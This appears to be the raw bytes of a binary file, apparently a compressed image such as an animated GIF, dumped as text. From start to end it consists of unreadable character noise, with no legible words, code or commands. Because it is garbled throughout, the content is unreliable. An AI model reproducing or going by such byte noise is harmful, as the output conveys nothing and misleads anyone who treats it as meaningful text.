�q[�����W~��IFb{�n.���bӆܝx���9ZOĄ*�I���/��o�������">�lZ{����*�̦{܋ߏ ��I���k������f>Uooᎍ��~�
�0�{1_�s�:H
��{6̿5n�Ɵ��/��� 3,��������x���p �Z��,��\��m�5n����.�i�1돥]��ܘ���h�K�������{ ��
�4Р@s�S$�ZÁrZ�����&i�8)cE�'� �{�
q`���H��ZΤY�&�B2$&�؅�9�%Z��J��کt'1�F2c��_���k:��ҥ�z�#&&3V��gv�ׁ.�
��t' bK��w�+YbĢ��6��Ã�v�(L�^d�mPC���Q�G��<v�����N�[���Pc�5h�6�Q�9�qU�{+d��aF���09�T�v$���/���m�˙��y]k4@�d�Wl�{Xf��At�vÍ���< ���=�ʱp�b&EB;���.�hA�0�(��Hj���J
@�K�����-C�K,�ꬔ|�B@����Z�j7��S)E���&*��;�<b�#�0�*,�h,Ҹ����7��L������&��&Yh/Ҩ3�ֱ�"�P;A5��!�,��q������������p f�
N�@�����	��XĮ<���ϳ�{��"/ '�8�&,�R�1�"�jՠA�5#1K[S��N ޔ�n$�C/���jӥ�����vZj��ZLyc���%5Ϸ�Q8�,.-bJt���۴Ҳ��F��O�j��h�9&*ap�-L,32�����\��:�n�x(��
N��ծ��
1���[�^�X��ܔ/`��Q��g:�Z�-y!���Q�2/Ȝ���� ���H?�64%3(`�0���Ո�qh$�ܨ���|�4vXk�zÉZ��İ���
gE�7��$O�;��}��i��+���'y$o-�ٸw�-������6�E�� ����̜I$R���_=��V�A4�\m ]A��d�u8f��n)p��--��!{�)�p4��z{�[�>�z�FY
�����4�?P���VF6�Z�G�M�6hU������ց��4Q��j���E�x�!^�,�@0H�Z��~h%%.�л�B�#��8�K�s`��Ʌ�CwaN�Fb������^X�2���diii�|�u��0#+ہ�8FRAH-@q]p���I49�?Db����M���.���<	7)����v���x� o��'���!,T�z����[�Qx�S���zA��S^$»��0��N�j����T #����*����G�(E�\�K0��t�1��^��d�2����s�� �aK[޲Cpb������00w�Wu֘��Kr�$%�"��%0�	��������Wd1�A�#GB�\+�"?��O@��L����`d4�X ����nWZ+NxZ)�Bh?��S��xt�@�? p�ݰ�N�)!�ͦ`j+M���u�kZ�%a�S�1�<sy���ݶ��B0�|6R�p�A�t���G�I~
�k� 9����	w�p�}�F(ZK���C~XD/��,]�C��І�����Od���R[>i���ؠ:�2���=��L ���T������)?f�B��M382E�r��n�$	�Ә��Et5��ZC���ɋ_��R�'W�0:�p$�1d�|�[�3��d�8=�%���cwi��3�H=�Ņ6��ֲ��KX��˧|v�p�b�0'�H�đ�nNa����+f�M��P��O�Y�g���?�
H����*�#�B�o�2�
H塳��1[X�6�\k�-��d�
G�W���)m��<�H� ��p@�O��N4�gͶς�r|+�1�z�<���:Fhb��p�Q{���>��!E:���TO9A
�J�;�`,��|�e(��D��XF�֤�֍�J���Քtc�#1ը60Wa$DXb�yA8@��:A96Ɣ�Dыf4aL��0���@��hb��J�kjA��d6H�$��	��כ#y���1�� (x��_����U�Yt��i`�gZ)^�5�v˜��ZR�r�d2���S�dꌙ h;�e��@�Ц�t�[݈YwW���Q�y�)�o��,��:����`��N,ߚX��@Rpb�%/��L��1<��O;�q�����4!x�5K�9�PuF�ύ	Ǝj�d��
l ���6�������q��pk7`��"r�]-��pHP�Lk"ْ��7<B�� ��W��N����20��U�.�h?�����]-Ę�{�ա;B�H l�� $Z� ~ T*�mܠ����I�T���?�\��H�� H���8u���W�W
:q�����k��h>�J8&�S��#�������шr@�`�߁8�����H����/^�LD���E��׊��9���n�'�9o�h1���[�O�0����}'Z�dQ����QȀ��2��h0��B��" �9���M�B������	Aљ>
�w�mx�����f�l�3[��ˬ�%��bvH��I#�ب� ���ox�G`'@Ӄ�;B�c+܂������^��U0 K�MXH2ƈ�fp�,S�� ��∆���I�����-��y�C�n��P��
�&��`H��>C0���$zsh��*Z1�z��3��9k0�t(��0ESL�STEVlE8 �#XEX$y�M�m��	�E\h�e`v�?K�����`�G�� \P�PK�0�!�K ���C0�PQs@�P�)ɐ$ǽ{G��5Dǀ��w䃽�}T~�;|T}L�t � ���M mH�(XE��n��n�H@l(�T@?�C� SLk�m�n�0��h��Q���"z��G���HAĉ�I�\�a�Ê�p��D膅ܕLەI �1h-BFӛ?�Ȣ�Fa ��[HH��>���n�9C0�V0Ax�$ڄ��������ᩩyK��2,�t�L�$�fXF���}P��ԢLӁ�솜�1�j(��z-�d���Z�(In؆S�e0;A�8L?ȠA�Xo[�
4Ȭɑ!�Ɍ����גH��2�2��"^i�d�0Ɓ���c���v@h���̷��*�H��>���:Cp�F��k���������Ϙ#�V�3�4'�������l�G�M!�̰�L�(J�į�̯������m0�lD�����qM ��q �H��{(�I�D�j��ʤLT �$�G8�GP�M��o����,�����u`h0Rhp��4��,��	�4��C�0�Ch�C���+��	��.�T�:+˿$���y��9,�x0	E�E��$N�L��L!�E��N�I�Mn���S1�P��f�P'��P"���,+�%n���ɑ���ԯG�G���|:���?�5�1 �(��I���#�'H�uȁ�N|�:��Q˯#O*E�-��e�6�`V,eA�d�FS��	��:k؆��	�>yX�(XmP�\2M�tUL�4�m@���P���^���\TH���D��'�e�W��ɇ��P�J��4���������mW���� o��d@��d�Y��u�UzB��l�XmR��RȀ��DV+�f��f�R�hֵ�;��D�(�����]��)�+��r��M��pWw��y���P�|��C��Eų��~u���U�����[r���WM�VU؇5�e��X���(��H�eU\PV5�zz�����ƅj8Yȅ��tك(�F0����cMC�Y�P�+�R=A �h+��]˛�R��V������K�����*;�����~��t�[�*�t��zMZ���c^n�����_��_�����mͲ=�������^x[B��mMk��m�VN��]k^ߍ�8V�Q\��1� ��]ŅU[��Mb�-����UX��HȄ�X��-8	N���\�E݁PV�;���>�5ZCKD�\Ͻ>�Y�,��3�L��� ��XX�W�����_���Xx(��ڻ}^	}^#6��\��}��G�����Ԭ�m����r�Ѽ׃]ظ���eH.������P����b�[�����x�`��c[x�쬧��K(�����H�a+md��RH>D�D6V���-�`�|O��d_���==���C�>��Z�^-�ͅ��P���W�z�(3yV������ޅ��u(�}a�����d��J�S���؁�1Q�0:>�W��W(s�$h�e  :�A�Jh�Ep��
F]E��@�F���dn,��dKvV��4P8h��e3��#����e����h�~����=�������
8h~��9	�z��3��]Zv(-�e/v(:feC3�68�� 5���������p�i��[ gr��>�c�`��Kx�R��x�����(5Z}�\��d�.k���{�������l�X�����	�ƀ!�QI*��C�1^�X�t�b���|=��ml���kUi�Y�o���b�i���}���b�(Y8�04�>�0�h��	�f��m��������cjxj���c��c[�UX�U�:���jJ��L�����E��D��zFݜ�Y������(�,������88�>mI������Z��8f�_��-X`b�{T��l=�D�����H��,iP_�RE�88�&ŉ6�^�n6j���h��Wp߅dxj;n��-�j�0��\�9�&d��j��F�` ��D��F�ف�����-ݰ�� �$o���ЂT���Svo�^ ^p����/�������U���赵�������l���W� Y�$�&2+j��s��2�c<�m��c�ft��S  S��nO�ͽ���nL����E��u� dJ@��MaF(�- �  ��	�o�pI������B���vp�΀�,�X 6Gs4O�d�o7w(Z��؂��2�X������p���7�\�]�Y��w�W0���I����Z� un���<�o�qhn�OHPu�6u������HX0 ��x���[/o������k@���խH�/׭:Wvʮ�f�i�������*�v��C�a"�����W�Wx�rO��H�u��U��I��x�P�t��L�WO�F8�~uP�n�O�w_�J�y���-��� ���vr��%��ؚ@�_E�pb6�鏿{� !� � ,  � ,T  � �	H����*\Ȱ�Ç])ܕl�-�����o��D�6j�8P$ē(S�\ɲ�˗(%t��`�������+�����/�����;ő`+��2���^����EH��ׯ`�6$�Y�$��Z'���KW}��;���@���Ya���D��
i���A�<��rR���J��7��C�������D��fܸ$V8�-P�@Q7'�����Ln��*-Z�GA����?�]n�|��r\�F(kAw�H���E��)�r����=���F˟��?�EZ��G��@oH�lN�T���D���`B�FPp���Qq#ULc$WA&eωdbImG	�4�7����-ؒ�y���z��� ���c/�'�?��$}L���$�<Y�uvPV&�.���I�� ����� ���m1�F}�U���`!���ϜGY�5�$�0�Q��"J�0"Bf�5�ȳ�@s��@$��x�v�?��j,�	Dꏤ�:�a��gA|K.����4	� ���L�	����Q��
��°�E�?�x	m;AKН�Q���T�4d�уnj����Ea9v
�Y-����ȣ�a�l�$����0��\G�&2�����'AD���	��*���:��<�8P/Y���Rk�b�I��$�� S;Ьu��/�b��}����eƬp��I�:a�4�ܞKPNc�g=$S�D���$���p�.��?�D�r�nH0���-���[�Y��xKH5>��*1{�O
(�
Ij��!)d�պ�?�4s�CO�����
�+'N�-���t�qqAp�@�"�	��Z$x�n���Em�uzC�J������V�Ÿ��w����D:�"�Xc�6�h2��B2
�ا�U��#�$�d�|�6�JÙ9��+������:8��t/��:�ΰ��ȐD��A�e)�\�r�2\q.t�0�f��^�,�X��:4�l'3k��
�
�N[(����d.���і@"4)�-�cc����i[���6�G,C �_�(E�H(닅L�1�X�V��?.��-��������T�k�<���
؋p!
�\������o]�*�$@�)� ���|i8����f���w�R!��A�d�	�1� 8<�Sp���)�Д	�# �	l AD�<��"p��rE:��[l'��r���#v�\��-�R�T�p�@@�0��׀@�r�]Cq������E�W�������t�x�@����<�� #�����c➎6DO�Y�?� &5�@Ln�
5��IQ�� Ɉ�?ހÁ�!1��?N�M�Tm��?�>Ep�sI�$��I�Θ� UQx	I��O�pf),!�5�F�&R���kh���,�Y�k�㍜K��R�@�s���X�Q��A�������x��t��@øs@��Zy�����E.48b����P�-����+�qb
��\�\�U>B��;2ˎG8�r��c�'�I�P��8L,vyGiR� �%�q�H�89km*7�'�_8��ݔ*UK6N������jr_���:������T�|�t8 ��v	��QWn�D�Lb8�bY2Z���`�5A��Am�ּ��4�9&�S�į��$\}�p�#,��VV����F�RJU,�?��0�(��5 q�	����G$hQ��b��E0��ց|ӷ��?0q����k	�8 Jk��+)�H
\�{rW��`��dAE�w����L�����o N��!��r�G��$��mPôS�5�d0|����s�������	F�:9�YF3z.�t���i�l�X�% �2F@>e�?�b�
$ŨN�AL�j�$%Ԭ�7��jnP!&#�ES��6��NZ����΃p#�Ⱦ� ōe�� ױ�v���M"f��hA.Z�/�l`Y1�@��A�x\��5����f0��|�?3Z������w�W�4����)��X;D�ba0��%.�?!�E���G��!�?f�ө�A�����}�V;�+Ю�r
+C�F�3ʮ�8U�
f[֘�5 �d����[�+�>��7�@���a�1� �{d�/���; SxY��C�t '0;��>R?���>����@+�� ��`�W���O��O� �`��	���b���@ E�����x�7}�k��$�=�U:c����#�	�.-��~m(�����5��/c���`�R/:�h��'0n�L! )�s����� ���Gr���8��>R����i�~���m�=��c��١�V^ �GH��/��r �Ԇ^	\+〕�r�S^��9P"V�o��v��l��=�2�/�P=@d��'+%�`L�u!�E)��|v`w|au��u�G[�}^w�3(g���׃:h�w��	�`��x��|�W�G��N�/��/�Rc��=0!w�k(�NqNY���urGC�/��6[H(X���cR*5�`��d^3�{�b>a�� � h�|Y�b�	}��'���|�W~9X��}ݷ@ৃ9o����	&jG[����R�����T�/������c���#R*QN��r����r�6(�	�/i���`�v��#%x ``��od�����x��@
  �p �@?(]���Y�E��2�p ���29x;�v�	��v�)�b���6U�6�Tأ�)8(�T/�C�cZR�X�r��DAT;0������.i:0�&�#`Q"���gVh�"�7�������踔JٔMɔK��P�J������<N�*ԕ05�}#�YJ�$�h�"���i(X�"a09NZ�@��$qT`b%V����gW{�8; �����: 7�㒨�,I��	�� .�h�V oQ UY�K	�y�Vy�W)��蚰I� ��	������	��A� ŉ�O	6�!Y��R�1����)�����)ð=��	��:���G,q���+	d��d&������������,	�`�f�R��Y���
���V��	�U�� ������z�����I�i�Y�I;�(�Ji���	�Ȣ"����
���=q�3�?�:;�����)� ��;�,#R��z)c̵�k�֐f� ݵ]��@�b�ܕ��eUI��Jy ���)����!Gi�I��}
Vb0� H������� z����J��ɡvʨ*$J��٢�J��
��*��x T2�`�)��p��`+
��5`6 `]h�'����ɞ��@�>�9~	5`�nꦴ���
��������
I9�z��@ ���i�-J� ��!��i��)�(
��Z��雑ڢ$z�j��x��	�����گ�������j�6Ky��
��� ٠��٧:���م1�>udtё�a�eZb�9�u\�G�F����y�RY���j����y����܊����)���͡�?{��@��ꭵ٢�*�4���@�6���	��*��е�)�{�2k��ꦣ:İ�J�=��y�abXgg�$;6�ZKȥ)}Iv��4�j�%���	�p��D�R{�p
�2��� �����nj:���E+��P�0��{��������[��@����;�M۸'����Z�e{�ƹ�3k����(� à/���9���b9[�C�IG+cz�T�')3;�����J�^[��ʸ�ʸ�ڽ�����0���ʶ���A����ʧ#���"Z��y����+��[��j�!:��z�1I!"a�"R"��V�RKC�Ǖh�	~�q��k�뺸䛨Sk�ᐻP�V�4\��p�,�P�p��5:�`+`��� 1|���c뵶y�; �н����;�	q����M;�Jɳ>R���,���+L��Ɨ�@V}Ah���*�H|z��|��~��W��CL�İ����*����<,���`+���࿅������ɘ��Ɂ\���� ����a�ʦ��4�ǜ���d\�N��\,W^	pK%6���v'P�y�̺̜�1�*���ȇ���ۻ�ú)�;۰��ŞL�!ʞ\������{��̨�í� �������l�ʖ
K�Ό�p�q�C���,�r�o[�2��@��$�*��Q��.z��<2�ZL;<�
L�nİ�*�ь�����1�2�]�4����ɚ@��������,�P\�L�G�+��D^���g�8���\"�K�Xۮ����0��l�e�H]�'*��{��y��*0���O��q��1Ų���|}7���h-�p*��@���	
Qg��A��U|�y�$o�Z� j�����挹���|� �7;��}�y�ǭ]������]��|�I���|��M�ӳ+�x<ڕl���o
�;}�̅�ɨ<�{�ɝ�дm���2�cG`�@'+%�Ď	��}���$�J�ό�zL�@߭������Ǯ���ر����̥;��Z��
��צ��3��S��Ѱ�o:�,�c����,͔zMҝ,��Ӫ+�K��� �!P�vT�l�2-�N��N;َ�8F��;L��έk��*��`Ƞ��<��aK����
0;���1�o;�ټ����}�`N�c��5-�������01
�V��2�2׻��26�X��T;�k�̀�:���M�ր��)�[��j���	Ԉ����;]��j�����X�LY�'q����}���-�Р'%BFa��s����\�����`q����kX[��~�Ȟ�6���`��
�~L���%
ጪ��	�5*��zӓṉڕ|�HyLƹ+Φmέ	���iv��]�s�ė:���}����絛�<�ڍ��͋*���>�6����:l�\�j�O馻m�7|��|����ǉ-�~]�5l�h}�,�����^�S����#���R� ��9�ŷv��/�y��]�/<��-���1�=���:�l�^?�(?�<��ļ����ũ�����ܡ(Z��n�o��p��,ϪL��H�*�����{� �	��+�.�G ���*S���q܃�K�f3�Gͺn�G~�f��U�۸�/�������_ݛ�z�];�^�
��~J�|��4خ�������/�`r��G���Cy�|���7x<�>��<�;��B��+�����a�������y��_k���ɖ��MKeO�A\�Q��� ��Ƭ�?�	��`p�C�	/�#�¦��)�6!5N=B4��ȅ�LN�4�eK��$<�]��H $&��F�A��_��2D��R�G�N)ρI�2<��CO�K�TX(ŅM9b�U�ק=/�K��"d �/Z@шqx�1b �
��/B@�0.�$HcHE3g^h2�ɒ�U������f*�	�FҦ�.0�p��f9���۷��|8��B��{	'���@���}N�!��)>z/���F���]a�{n�^}��z����U�4*���R�����b@9���Q&S���줅��($T)4�\Z�
W�'��g�b��"*E[t�Efb ���`��r�qGb������q����K�������1�)�T���ih1����1����h�+�È9����{���A�$�&	&����l"�Cp��L �r̨GH[-�ܳ�R��"b.�m-�
1-L�)��� I�"K#�'�M�)�F@<mk,0I�o�1��)��{�p ����"3M=7�4��4i�>E
I��>D�5y�B��R1�jQȬ,(f�z�V��̊T��7T��./��bHS��ބ���p��G�����q�������a�QP!��$(j�t!�T��>/��4�H�o-���[7�rn֛#R�=(qUJ���<L���y���Q8F(	N�� �;�Ԁ3��8�d3��c��aF�H�@&3g��ጳB~��lK��Z�6���j�)'o6H�����p��jF�{Ҫ`4�t�����$�H]�r�)����bL��M�r<���*u��-����`�l�f�6FH�����<�NHn�F*�$�F��OA;T��qq�j�ԍt{��^�9ŧF�/��%��V
��ܚ ��.�~�B�sfnT��{��,� H9���2��ݮjRIG7�a���N!#���.�?��O�zɞ<������:��������,�
 ⷢ�o|�V�8W,M�gC����g�Z~(�K��u=�T������9p*րX����0!�XҊ��!���6ঐ���B"cރĲ�x�#G�r ̥0"LQȐ惣�$�9�+���"�c���ǪxI6|X�? ����)c���n�)j*�q�#�PͅZi���(H�H�i<bF� /"ˣ�0�ud�0��	�sȬ��^�af3{��g�F{_�
nP�E�Q�����wG��l7(�"Dr��4$I��W�!,�� ����w��G@x���bwJ��� �"BFie%#�H�2��Q�:1k2�y��_w��"�#���-�$L!7
D�<��������O� �_�8w#�4M���h��ɰi���& b��v����k�M���G�0� �u�x�Qٵ�&��<�0/*"y�H��ӣ�T�G|9))F]���u#3��%���̈�Z�K�bxG�ӧXa�
0�i��Ss�$�v�T��XJ�&[*�!��^��,�X<�:�d-a�gب�műP1�#8Vx�J��a��k��#��@$P1�.}!U`�X��'(_R�s����MD���~5��#��C���$����g����%-,����O�yPHty�j�4�I�j���)*��ʞ�w���0K�`+_��*H����@��Q���!E�J��ŀE�!�T�!�?TP� ��T�"Vf�]#��E�Q��*��6�Au���� �|� ����%p;#P����&�'kY��5By�30��(��"YA$7`:��p���I���|c�D��apF��>��qр�٤�q�T��mD�#�3��b�|�@RP��V(�=I����^��%n�c�/�p̬F�����M���/(nB�K��P̞�е��,@�`!���r�s!-�ηhs(��uw4��|��Ҁ��t�:#a�B�Z!�.�Z&��LF� v��&�lޙ۞��:^a �7!�`��&
���,2s��i`B��m{V1D�FH�"~��x�é�8-b�¸��5 �IҦ7��}|�O�*ձF�3��&DAfs[�$������[�eV5w̉�f3�����I���m���� ��B.�"2�E KH����b�Є�-�.OHI��}5�ء�Pŋ�2��>N���" ֑�����p�`2S��l���z1D/�i�<t4'��F�m(o��m
�֦7	Yh�b��g��B�ı��o�-M�°F�%Wd�t��@̄q�D��*��	[�<���/!�_n�>��}��o��θ���+K�3��ۨu1b��#�x�X��{�z� 5�X���D1	;۶�z@�"/4��_�	�T��:���3��@pj
f�F`ỵ������4�؀����(A���ښ�9l��9�_��B�� }�h�_c�� T��SZ��fx�I =;i���-��p��yB��r�$!,ˊ
5��a����� Z��>:�CaP�>s��ȀdS�C�+��
�B�ȀI�<��3��<�rApZ�H��ъl�N����� ���� k�Tl�P����S���B�h�j������/C�b�K���<H����7R����+RHH���>�v@Aa 9�l$@D���[�H�DCP~�.͊�*�@��Il8�S�f������ċ���t����p��X��H�J���k8EZ���VP���ul+��A���u	��8���H@�����c�,��r 1�� �Wx�KDa ��D�dH1w�U� 	�� �p| CP�)/ذ�f�F�؄M� s�43��;;�#4d�It��H� �p�0��8I���؝ ȸ��0H�Ջ)� Z�P�Bn�C���A� �
j+�1���H.3@���S�0��t��˄�t�L�L���(�m��(���M���oh�d�FjD�fLi�F���Fv�����^00ل�[p̰�$Ge��;�T����8�؄���f��N�����иf0�LO�\O�C(89�2h;M�OTЁ�e��O�а�H�4�m���n���T%�� ��\<Ex7�:Z�����ن�:������nPQ�kЄnЁm���[Mh�#h���M[[�� ��X�ia�FPNqLCx�ߙ�YH@ʤ�VxR��N��ʠ�X�������R�4N�$O�)Ą�{S8ݾMaP03���0��{3�P�x33.�"( 6P�s0��Ȅ��ӪP
��Nc�n�ܜ	؆�LP@�0�˺�KR����QP�C�G`�?�����R�   �p�`� % �SңL�������l�G/BVG�*����A�������VM�'3(I�#ф ���e �Gx�yXW<%�PE��캶�S��(�L���_L�07�hϣT�`�/����ЙX�^�n��S\�����>Uׄ�OBY�GPWy�U�o��b��UF�`�hhYv���vX�%&���5�C�V�TDG�p�V8�V�V���-�"��h͹0�r1S!��8�0�(��yh��SAU� Մ���A}3H@�m�W����WL6e ���֋$X+l�h�ȱ�����i[�O-�A�XB��u��<ˬE�y��p�Po��uxY��� �Y��\��Y��:�ՊM��e-V��RG=� �� Z�Z���Y2N�¯�������,�#� �T�e@ܱ%��@�҄%[�E[�e�MT�?� *�4�}��6���nQ��(n�WZH���0�78ӄyȌ�}���e�єՄP����a]��@�u@���ͅ�ս�Ӆ�FX�D@�Q@��pT��Cp]F���&ZA�`�@V1:���޽]AR���� ��dM	I�*�jH����%��E[|ePZL����D�^�07Mغ��	�hѓ���P�հ�\�LP@Tn��2F���X�� �e�E�vE	�cmYo����)W��(hP���s�Y]?F�
~�E��p������k]A(�C`ZAa��`~R~T׍V���2�֫*̜�F��r�,�D��h���y�=D�[�̶Eb����&~�\��
�[��HAX���5	&���mA��^3��$�f(d�S��tX���Z�e��c5�A�H��-����dj�琡Y�����-�
��Eh����Fh��sRDx��Y��������dC���`��G�^m�V��V��k� ,��e��(�Ⱦd� ���t����μ� \��$6l��^L�B��bh��Ō��\^� f�h��t؁BE�U�&\gm��2��r����x�"�A�K��X�WP|�|�[&��\K���FF+Uh��N�`��hH���Ȇ6H�Yԝd�ea(�kk���f���P�������[��_h���b��_��� �� X�>��^�E�Nj�-����@A����{;&FmFTHb%��X��dh��xI<�c�lQ� �΍����bx�[x���W����g[h�����c����vd�nd�����dG�N���������d���H�݈�Ä��X�JD���ήe���n�%(�>mmNm�e�l��^8_sؘ(�f�m;��Q�b�8��.n^FwX}E���U�p��DK�<��	�l������gWxk�xk)���|^��?.{�����>�DX��Y3�o���o�vl�xP�nsH&s���d�H��!��r�K����E��C�Z~;m&q����f&� b��x�UT��fqƈ��X ��f�n0>_׆mG�e��(��kBPw�A'X#$G���k��>�u`'o(�k���U�r�V.�rO�rOP�7�`4� _��fh�F���K&ao�?�  ���ki���si�.tnwPow�~���f�����E?�C�6����q0 N��bP��w�\� |�b���t �_��Z�D�D�V�h��� ���{� �p�N�'W��Vy�A�eX�X�r� ��./��f��E���ns�x�ӽR�>hpldmW�G�d;J (����,(��%@���x�`w ow�/�Q�8_Pg�|��g�uaj���yq�j�����ߴZY�E�W#GQ���f�$@ \WP�[@�(v��[མg��y���x���O�5s����Uh���g���F��O����͈"���E���H�A�ļO��X ���'q�t��jG�WW����@x�'��O��W u��#���K8U� �|�b
���؉pYx�]���7�H��Ǉy� �P��Q���ӿFO5b�0��D�$B����R)�5"�g������� �XD�M�7m��a��fh�_����ҁ�6�j�*֬Z�~X�ςׁa��e��G�����?C����FQ!��	�P]�r�j�?Y����z���cȯ��Z�T���J	�!h��x��w���D;R�Hp�%P�6�����0ej|��fN3��h)��'PB�V=��_ׯd�R�n�zծh�zMʜ�60��9P<.��[�/ݪ��%�1~��Cj��?�h[-��[Q�0��)
Zu��]RG�i�[I����\�@C!bM��C6���ZE`�r�5TSai4]S��XT@ !� � , � +U  � �	H����*\Ȱ�Ç��zu��.���R8�\"s���#ē(S�\ɲ�˗0	���d�@Ӓ �HТ���i8�`��A�
)�cGCC�#/Q̫X�j�z5Ěӈ:`��@Y�n	tT`�W����R�L�y8��G�MA��)7�$T�ŵ���*�	$Q��J$f�9�UM'+����́��N�'�ߘ�����`��с!;5��D��1͍0�۠�1,h�p�@[��k�@�������_�X����\ sL堛�?�����������iD;��/#�r-��?-%�?���6�@b�ALY%�@S�A�)�@
��Atׁ'w�ԋu�aG,X ދB'-`�@.:��b٠�@��Pi3i�Mz=�F|+dF�+�VPj$dS[� ��Ѳ�@���(NX��� $�&�Wp��sk��	h��)Չ8��#v'�v�咁@�xgA����(,&$
cV�L"�A,jС�ڢ@|�χ)��A����LX�G�?=�I�I�S�g��F�A�$IB1�֪�pZ��)��I�I�W^�5�6��U�ri�A:�K.�Z���	4@/���������@�>��8�:d�$4�3�@��oA���O�7
���9�@��(��\r��A��O��P�7�	�F���@c���k\&3�\�"h�#_4���X�(d�V[\�SN��-P�||�u�06 (�P��u��޻�d���v-�?�� ���ϥi�-�@9d�/@�ar�B�5�H�o��@	�%�$���� �@��di� ��̮�o2-L�<�&�#�
$���t���0(��xt�?�WZK���>]�UgJ���
���/�\3Pq���@��ݐ�i���k#=���xg��+�,[ �$��>PRnIP��4A�r6�%K�Z��W�l��Ŀ䡈�<Q�$P��	����@<G���v��*BH5�]B ����N����y��E���(AY"������T*`a����3�DY ���@%��,6�+�$ ��b��A�H9�����S�붔��!p
�j��j��G�P��&dT,Cڨ��&�F�,I�,��@Ct��D,Rh	�� �% I�F$k�˅z��D�����B��P`)J�V�D	�Q�D"����#4�r��K9����PcR*�?& �7��syC�R�1�����)��n�;08
��A��Gq N̎�^�Y9�c�t,��Fh�A�Xb���D).Q��|���h)��䁂��Fw,����]�E�F��E� 1j��Y�aFz@*�[T�%�%�@ٺ�f��]&�e~+��+b~� oH4C��?@�f��dt�j�Rh��#N��8���yD6}8~��u|T �b��X�ԣ�XF2\�����$@2P�l�0�H�5 ���]�kq^��AуhO m;�E9��H:��A��0�.��G��Q��rK��Y�&��l�S~�I���%��XA2���i��#eS��R�C�jԇ<D�@KUm�C� �	q�~�m����6M�Z� ���@�a�Hx����n$�	FD��=o)h��ld����P�r��habʚ�� ��c���d��;��f�P��Ҥiͩ�:��ζ�����a4�A��[�$���-y�5j6hNӶ� �cc�: ���|���Cpc-�/�
w��ldm���n����<�*����e#���̦]���dQ��� mj��I�*����`�6�|����mh:��Y!�峸������
ĶT��^�Q�6P��X��M��hƍ���+l�Ӝv �E-�N��G��q�$?ڞ�`�v��)��֋H&���^3"�Uކ'D��� � �B6q��uo��V^U���x�vAұ�W$#W\O9]�\m1�Z�`�P48�FE0��0�qA�j���`�1�C]�9VՍC�i���iB��w��vȺ��#�x�k)�ty�!	T@���Ƃ�rnT` �HH��!�@(�*M�����ʶ�ܰ�Q�$��o_bPm�Íy$���GL�"�h����
B�����~�?0N��]�A#��-ꁬ��4��	N}���r8qU�/U;VF�F'!k�d��5ǁ���d䌀DɍR��|� ի�V���1j/�=�kÍ�7�B�G���A2ˍ˘G8�} m�,[3�Sf�ق)�`
����2� �z�eG=I�H�� m��߀p~[� o��C�S[� 9�wA�����$�|�L~����A�����N�` "��JL�*\��F�QB&mv�1A=�:�G�	AI6��m	�Ca{��@ _7|1|~�9� ȗl1q�&}��vq}r�<fw>6w!o�v��vg�Uqt~��
E�k�Br�l��:pd:HA�GQ��C��A�T�`�v�v�`�� $���	X�}�׀��	�P��@#�`o��@��n���{Hc&� #Xe�Wy�� �p pv����!�1	�0��j��?x�4�΢~q&�S��&R�&��G1mQ-q��G�4#>���	��|4
���A��}aU(���C?�U��}8ce,P0	�vo� D׆�@��(	  � 	��0� ��(��X�����丏���6��TJ5`�� ���+x~��ԀY� xibrߘe��tT��&��:c��6�l#]k�C!`9�
q&��-�;���0�X&� A���
�H��C@6c5c�7|-���H�h��p�E����R9���X�h�	��Q�X�46�h�f��� 	��\�F���gi� ��3��:���1�����T��C!�Ϙ:�T��U<������W�(����0�2�ƸXU�w�@�8 00+���b����_Y���>A�@A�S�!��h��I�)�R�@� �U	���(�$��̩�6 	8�9��P�!�-��`Y� uQ���в�#)�@���yְ>����A;�M4��@���@
�p�p q��� #��_I^ɏ�a��#!�XY�����[�!�᠛�	(�[	���RI��I��Y�^����
.�0�,z 6 �9� �r	 0�)� �p:�e'�@�FEA�!y�eJ���%�C]��`�z�h�ڏp��	��i��TZ	�[	�I&�7#J�
ڜ\�k�Hi��ɦ����Y���
�ʢ,��Y	�v�
�`Hٕ � �I���I�� Ny�P���TVzE�y��	�lÅw�����i����i��ٜ*ʫS���*�:�!�����(ʏ64
���� ���Z��꜆ʡX� �p�ɫ
��z�ZI��Z���䈉A��J�Jj�8J��j���c�(�F�@N�G��C5�C:0qǉ�V.���躏͊��:�􊮾i��z�SY��p";��@��!�u���� �P���:�4[�6�{�6��0� �J�J#K��ګVyA+� z�Jy����i�[��ٺ���0�r1�v�A�
�C�Ud3�6�/�٘��_���ڡ�!J� 붔������)�l
�|[୪�
"J��ó�J��з0[�>K���[(�8��U	�:���:�V���
sT�
Q3�8��d�=a�:΅j��g;�r�1��_٢Ċ��y����^I7�` �=���*����� ����KQK�P`����)�'�
A�p*��
�����k[�QJ �/b�[[*w<&��zp���[�,�F�}�*������k�[��*�C;)��
�� ���&|�(����
\��[��}{����[��˷��#�ѫ�R	�3��hC�	!�Q)��a�C@�����s��Z��Z����\�� �ʺ�[���
�!��'L���n<�t|��)����ő��z����*,!췿{��+����9ܷ0��)о��T��	k=�U ���=i�px�o		�0�\��px+�����۬ ��g<�+�Q��)*��@��˹������������<��*��l�!��������,��,�qr�6�����cH��EQ����v�<$z08�UL
)*�Z� �p��:ƮL�%��K˳Y�@���k�K�K�`�K�А
�]����K��<��;�ǋ��н1�!���� �l�5]������e�qo�w���� L�u�ӛ�� � `�#����p�Gk`�"�I���X��\��ё��!����U��'<�ܛ�&Ǌ����/�� ���{�q�˫G��asaf�@ί��سC�f��sXj��u7�T�j�.���#�� L�E��Aِ�4l���|��[Lԅ@�_�C��D-��+��������(��|�oM̴=��ѽ����H��� �*�͠��yL����7&=��'�6&�=��[ �U{U̿�*�y�ْ�����$:��JƱ�[]��Aϱ,��)����͏�]�d���,���,��|̐�HÐ� �d�h^�:`kQ$I�i�w�M�50��0�W��=ˏa��J�n���\|����K�@1v!nz��<�ք�����>\���g}�K���
�p�g栵#�6�k��5]���i�3�o�u���Z��̨���h���j��̽�y�ũ��=ƀ�6`��I�|�Ri�Y-������������������!�s��Yy�%7*�kv���y환_�H5����=V�q��;=�C�`]ȇܢ�:��Z��\��|��<�
��n�'*����]�ڡ���2ܷ����o{:�4������Ҍ�������6��`��������q	Q����=��N�?�|.��"��6l첾�-����L��*�=�@�����Þ�(Z����{�� �%|��:���?�,� �T���Ћ��܍�����R���
��if�X�_]N\nGœ۸�����0�ٴ)��N�,�O��Ϋ�]�=�̩ل������'
�%��]�3�Ŝ�Ň������n�3g�U�\�f �Gz�<猺������\Q�㝩O�L����G���%j��~��{Ԫ�pޏ�)���%��J�f��G��*��I�a��]�HL�)��a�V^)�yMb�v�X�^�����Y1�l
��(j�Q����Z-�R��̽R��ʮ=���J�S�͜Y<�֜�*:��8���d����
